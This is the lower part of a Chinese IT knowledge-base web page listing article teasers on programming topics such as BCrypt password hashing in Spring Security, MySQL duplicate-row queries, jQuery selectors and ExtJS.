<a class="tag" taget="_blank" href="/search/%E4%BA%8C%E7%BB%B4%E6%95%B0%E7%BB%84/1.htm">二维数组</a>
<div>1.算法描述
有序(行有序,列有序,且每行从左至右递增,列从上至下递增)二维数组查找,要求复杂度O(n)
2.使用到的相关知识:
结构体定义和使用,二维数组传递(http://blog.csdn.net/yzhhmhm/article/details/2045816)
3.使用数组名传递
这个的不便之处很明显,一旦确定就是不能设置列值
//使</div>
</li>
<li><a href="/article/3139.htm"
title="spring security 3中推荐使用BCrypt算法加密密码" target="_blank">spring security 3中推荐使用BCrypt算法加密密码</a>
<span class="text-muted">jackyrong</span>
<a class="tag" taget="_blank" href="/search/Spring+Security/1.htm">Spring Security</a>
<div>spring security 3中推荐使用BCrypt算法加密密码了,以前使用的是md5,
Md5PasswordEncoder 和 ShaPasswordEncoder,现在不推荐了,推荐用bcrpt
Bcrpt中的salt可以是随机的,比如:
int i = 0;
while (i < 10) {
String password = "1234</div>
</li>
<li><a href="/article/3266.htm"
title="学习编程并不难,做到以下几点即可!" target="_blank">学习编程并不难,做到以下几点即可!</a>
<span class="text-muted">lampcy</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/html/1.htm">html</a><a class="tag" taget="_blank" href="/search/%E7%BC%96%E7%A8%8B%E8%AF%AD%E8%A8%80/1.htm">编程语言</a>
<div>不论你是想自己设计游戏,还是开发iPhone或安卓手机上的应用,还是仅仅为了娱乐,学习编程语言都是一条必经之路。编程语言种类繁多,用途各 异,然而一旦掌握其中之一,其他的也就迎刃而解。作为初学者,你可能要先从Java或HTML开始学,一旦掌握了一门编程语言,你就发挥无穷的想象,开发 各种神奇的软件啦。
1、确定目标
学习编程语言既充满乐趣,又充满挑战。有些花费多年时间学习一门编程语言的大学生到</div>
</li>
<li><a href="/article/3393.htm"
title="架构师之mysql----------------用group+inner join,left join ,right join 查重复数据(替代in)" target="_blank">架构师之mysql----------------用group+inner join,left join ,right join 查重复数据(替代in)</a>
<span class="text-muted">nannan408</span>
<a class="tag" taget="_blank" href="/search/right+join/1.htm">right join</a>
<div>1.前言。
如题。
2.代码
(1)单表查重复数据,根据a分组
SELECT m.a,m.b, INNER JOIN (select a,b,COUNT(*) AS rank FROM test.`A` A GROUP BY a HAVING rank>1 )k ON m.a=k.a
(2)多表查询 ,
使用改为le</div>
</li>
<li><a href="/article/3520.htm"
title="jQuery选择器小结 VS 节点查找(附css的一些东西)" target="_blank">jQuery选择器小结 VS 节点查找(附css的一些东西)</a>
<span class="text-muted">Everyday都不同</span>
<a class="tag" taget="_blank" href="/search/jquery/1.htm">jquery</a><a class="tag" taget="_blank" href="/search/css/1.htm">css</a><a class="tag" taget="_blank" href="/search/name%E9%80%89%E6%8B%A9%E5%99%A8/1.htm">name选择器</a><a class="tag" taget="_blank" href="/search/%E8%BF%BD%E5%8A%A0%E5%85%83%E7%B4%A0/1.htm">追加元素</a><a class="tag" taget="_blank" href="/search/%E6%9F%A5%E6%89%BE%E8%8A%82%E7%82%B9/1.htm">查找节点</a>
<div>最近做前端页面,频繁用到一些jQuery的选择器,所以特意来总结一下:
测试页面:
<html>
<head>
<script src="jquery-1.7.2.min.js"></script>
<script>
/*$(function() {
$(documen</div>
</li>
<li><a href="/article/3647.htm"
title="关于EXT" target="_blank">关于EXT</a>
<span class="text-muted">tntxia</span>
<a class="tag" taget="_blank" href="/search/ext/1.htm">ext</a>
<div>
ExtJS是一个很不错的Ajax框架,可以用来开发带有华丽外观的富客户端应用,使得我们的b/s应用更加具有活力及生命力。ExtJS是一个用 javascript编写,与后台技术无关的前端ajax框架。因此,可以把ExtJS用在.Net、Java、Php等各种开发语言开发的应用中。
ExtJs最开始基于YUI技术,由开发人员Jack </div>
</li>
<li><a href="/article/3774.htm"
title="一个MIT计算机博士对数学的思考" target="_blank">一个MIT计算机博士对数学的思考</a>
<span class="text-muted">xjnine</span>
<a class="tag" taget="_blank" href="/search/Math/1.htm">Math</a>
<div> 在过去的一年中,我一直在数学的海洋中游荡,research进展不多,对于数学世界的阅历算是有了一些长进。为什么要深入数学的世界?作为计算机的学生,我没有任何企图要成为一个数学家。我学习数学的目的,是要想爬上巨人的肩膀,希望站在更高的高度,能把我自己研究的东西看得更深广一些。说起来,我在刚来这个学校的时候,并没有预料到我将会有一个深入数学的旅程。我的导师最初希望我去做的题目,是对appe</div>
</li>
</ul>
</div>
</div>
</div>
<div>
<div class="container">
<div class="indexes">
<strong>按字母分类:</strong>
<a href="/tags/A/1.htm" target="_blank">A</a><a href="/tags/B/1.htm" target="_blank">B</a><a href="/tags/C/1.htm" target="_blank">C</a><a
href="/tags/D/1.htm" target="_blank">D</a><a href="/tags/E/1.htm" target="_blank">E</a><a href="/tags/F/1.htm" target="_blank">F</a><a
href="/tags/G/1.htm" target="_blank">G</a><a href="/tags/H/1.htm" target="_blank">H</a><a href="/tags/I/1.htm" target="_blank">I</a><a
href="/tags/J/1.htm" target="_blank">J</a><a href="/tags/K/1.htm" target="_blank">K</a><a href="/tags/L/1.htm" target="_blank">L</a><a
href="/tags/M/1.htm" target="_blank">M</a><a href="/tags/N/1.htm" target="_blank">N</a><a href="/tags/O/1.htm" target="_blank">O</a><a
href="/tags/P/1.htm" target="_blank">P</a><a href="/tags/Q/1.htm" target="_blank">Q</a><a href="/tags/R/1.htm" target="_blank">R</a><a
href="/tags/S/1.htm" target="_blank">S</a><a href="/tags/T/1.htm" target="_blank">T</a><a href="/tags/U/1.htm" target="_blank">U</a><a
href="/tags/V/1.htm" target="_blank">V</a><a href="/tags/W/1.htm" target="_blank">W</a><a href="/tags/X/1.htm" target="_blank">X</a><a
href="/tags/Y/1.htm" target="_blank">Y</a><a href="/tags/Z/1.htm" target="_blank">Z</a><a href="/tags/0/1.htm" target="_blank">其他</a>
</div>
</div>
</div>
<footer id="footer" class="mb30 mt30">
<div class="container">
<div class="footBglm">
<a target="_blank" href="/">首页</a> -
<a target="_blank" href="/custom/about.htm">关于我们</a> -
<a target="_blank" href="/search/Java/1.htm">站内搜索</a> -
<a target="_blank" href="/sitemap.txt">Sitemap</a> -
<a target="_blank" href="/custom/delete.htm">侵权投诉</a>
</div>
<div class="copyright">版权所有 IT知识库 CopyRight © 2000-2050 E-COM-NET.COM , All Rights Reserved.
<!-- <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备09083238号</a><br>-->
</div>
</div>
</footer>
<!-- 代码高亮 -->
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shCore.js"></script>
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shLegacy.js"></script>
<script type="text/javascript" src="/static/syntaxhighlighter/scripts/shAutoloader.js"></script>
<link type="text/css" rel="stylesheet" href="/static/syntaxhighlighter/styles/shCoreDefault.css"/>
<script type="text/javascript" src="/static/syntaxhighlighter/src/my_start_1.js"></script>
</body>
</html><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>